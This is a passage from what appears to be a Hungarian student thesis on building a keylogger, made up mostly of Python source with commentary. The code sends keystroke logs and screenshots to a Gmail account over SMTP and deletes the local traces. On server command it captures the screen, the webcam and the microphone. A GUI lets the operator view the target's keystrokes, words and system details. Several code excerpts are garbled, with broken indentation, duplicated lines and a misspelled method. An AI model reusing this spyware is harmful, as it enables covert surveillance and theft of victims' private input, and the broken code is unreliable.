image_attachment = MIMEBase('application', 'octet-stream')
with open(os.path.join(temp_path, filename), 'rb') as handler:
    file_attachment.set_payload(handler.read())
encoders.encode_base64(file_attachment)
file_attachment.add_header('Content-Disposition', "attachment; filename=" + filename)
msg.attach(file_attachment)

take_screenshot(temp_path)
with open(os.path.join(temp_path, "screenshot.png"), 'rb') as handler:
    image_attachment.set_payload(handler.read())
encoders.encode_base64(image_attachment)
image_attachment.add_header('Content-Disposition', "attachment; filename=screenshot.png")
msg.attach(image_attachment)
```

Figure 12: e-mail csatolmányok

Miután felépítettük az e-mail-t, kell csatlakozni a gmail szerverhez és elküldeni azt. Ha az e-mail sikeresen el lett küldve, akkor az az állomány, amelybe a lenyomott billentyűket mentettük, törlésre kerül, hogy ne küldjük el ugyan azt mégegyszer. A content változó tartalmazza a teljes e-mail-t a csatolmányokkal együtt.

```
content = msg.as_string()
with smtplib.SMTP(self.smtp_alias, self.smtp_port) as smtp_server:
    smtp_server.starttls()
    smtp_server.login(self.email_address, self.email_password)
    smtp_server.sendmail(email_address, email_address, content)

os.remove(os.path.join(temp_path, filename))
```

Figure 13: e-mail küldés

4.2.3 MenuHandlerClient osztály

A MenuHandlerClient osztály foglalkozik az opciók fogadásával, és az opciók által elvégzett feladatokkal. Ez az osztály egy külön szálon kell, hogy fusson, máskülönben blokkolná a fő szálat, ahol a billentyűzetet hallgató osztály fut, lasd 12. oldal 4.2.2, ezért a Thread osztályból származtatjuk.

```
def __init__(self, connection):
    super(MenuHandlerClient, self).__init__()
    if isinstance(connection, Client):
        self.connection = connection
    else:
        raise TypeError("\'connection\' parameter should be \'Client\' type!")
```

Figure 14: ctor MenuHandlerClient

A szervertől kapott opciók döntik el, hogy milyen adatot épít fel, és küldi el a program:

- 1 képernyőkép
- 2 webkamerakép
- 3 hangrögzítés
- 4 felbontja a kapcsolatot

Figure 15: képernyőkép

```
if take_webcam_picture(temp_path):
    if os.path.isfile(os.path.join(temp_path, "wc_picture.png")):
        with open(os.path.join(temp_path, "wc_picture.png"), 'rb') as handler:
        data.append(handler.read())
    else:
        data.append("Error")
else:
    data.append("Error")
```

Figure 16: webkamerakép

```
if record_audio(temp_path):
    if os.path.isfile(os.path.join(temp_path, "rec_audio.wav")):
        with open(os.path.join(temp_path, "rec_audio.wav"), 'rb') as handler:
            data.append(handler.read())
    else:
        data.append("Error")
else:
    data.append("Error")
```

Figure 17: hangrögzítés

A Figure 15 $take_screenshot$ függvénye fogja megcsinálni a képernyőképet. Ugyan ez érvényes a Figure 16 $take_webcam_picture$ és a Figure 17 $record_audio$ függvényekre is:

```
Takes screenshot which is saved into Temp folder on Windows systems or tmp folder on linux/darwin systems

@save_path: path where to save the screenshot
@return: True if could have taken the screenshot otherwise False

""

def take_screenshot(save_path):
    try:
        pyautogui.screenshot(os.path.join(save_path, "screenshot.png"))
    except:
        return False
    return True
```

Figure 18: take_screenshot

```
Takes a picture with webcam if it exists

@save_path: path where to save the picture
@return: True if could have taken webcam picture otherwise False

""

def take_webcam_picture(save_path):
    video_capture = cv2.VideoCapture(0)
    if video_capture.isOpened():
        rval, frame = video_capture.read()
        cv2.imwrite(os.path.join(save_path, "wc_picture.png"), frame)
        return True
    return False
```

Figure 19: take_webcam_picture

```
@save_path: path where ro save the audio
@recturn: True if could have taken the audio record otherwise False

"""

def record_audio(save_path):
    chunk = 1024
    sample_format = pyaudio.paInt16 # 16 bits per sample
    channels = 2
    fs = 44100 # Record at 44100 samples per second
    seconds = 10

pa = pyaudio.PyAudio()

try:

    stream = pa.open(format=sample_format, channels=channels, rate=fs, frames_per_buffer=chunk, input=True)
    frames = []

    for i in range(0, int(fs / chunk * seconds)):
        data = stream.read(chunk)
        frames.append(data)

    stream.stop_stream()
    stream.stop_stream()
    stream.close()
    pa.terminate()

    wf = wave.open(os.path.join(save_path, "rec_audio.wav"), 'wb')
    wf.setsampwidth(pa.get_sample_size(sample_format))
    wf.setsampwidth(pa.get_sample_size(sample_format))
    wf.setsamerate(fs)
    wf.writeframes(b''.join(frames))
    wf.close()
except:
    return False
    return False
```

Figure 20: record_audio

A hangrögzítés egy kicsivel másképp kezelendő, mert meg kell mondani, hogy egy részt hány bájton abrázoljon (1024), milyen formátumba ábrázolja (16 bit int), hány csatornán (2 = 0 és 1) ábrázolja a hanghullámokat, mekkora frekvencián (44.1 kHz) és hány másodperces felvételt akarunk elmenteni.

4.3 GUI

A GUI akkor lép működésbe, amikor a kliens csatlakozott a szerverhez, és addig funkcionál, amíg be nem zárják. Van egy *Date & Time* és egy *Characters* mezője. Az első oszlop tartalmazza az idő béjeget, hogy mikor volt egy bizonyos karakter megnyomva. A második oszlop a lenyomott karaktereket taartalmazza kezdésben. Három gomb találhato az ablak tetején: *PC Information*, *Characters* és *Words*.




Figure 21: GUI

Ha a *PC Information* gomb kerül megnyomásra, akkor felugrik egy másik ablak, amely tartalmazza a felhasználó (target) redszerinformációit, lásd 12 oldal.

```
def PCInfo_clicked(self):
    popup_window = Tk()
    popup_window.title("System Informations")
    popup_window.resizable(False, False)

label_info = Label(popup_window)
    label_info.grid(column = 0, row = 0)

with open("../logs/system_info.txt", "r") as file:
    info = file.read()
    label_info.config(text = info)

popup_window.mainloop()
```

Figure 22: PC Information button

A Characters és a Words gombok a megjelenítésért felelnek. Ahogyan a nevük is mondja, a Characters gomb csak a karaktereket mutatja, míg a Words gomb felépíti a szavakat, és azokat mutatja. Egy szó végét a SPACE vagy az ENTER karakterek jelentik.

- 5 A rendszer felhasználása (szoftverek és hardverek esetében)
- 6 Üzembe helyezés és kísérleti eredmények (szoftverek és hardverek esetében)
- 7 Következtetések
- 8 Irodalomjegyzék
- [1] Yahye Abukar Ahmed et al. "Survey of Keylogger technologies". In: Int J Comput Sci Telecommun 5.2 (2014), p. 31.
- [2] Jamie Butler, Bill Arbaugh, and Nick Petroni. "R^2: The exponential growth of rootkit techniques". In: BlackHat USA 2006 (2006).
- [3] Preeti Tuli and Priyanka Sahu. "System monitoring and security using keylogger". In: *International Journal of Computer Science and Mobile Computing* 2.3 (2013), pp. 106–111.
- [4] Christopher Wood and Rajendra Raj. "Keyloggers in Cybersecurity Education." In: Security and Management. Citeseer. 2010, pp. 293–299.

9 Függelék (beleértve a forráskódot és dokumentációt tartalmazó adathordozót)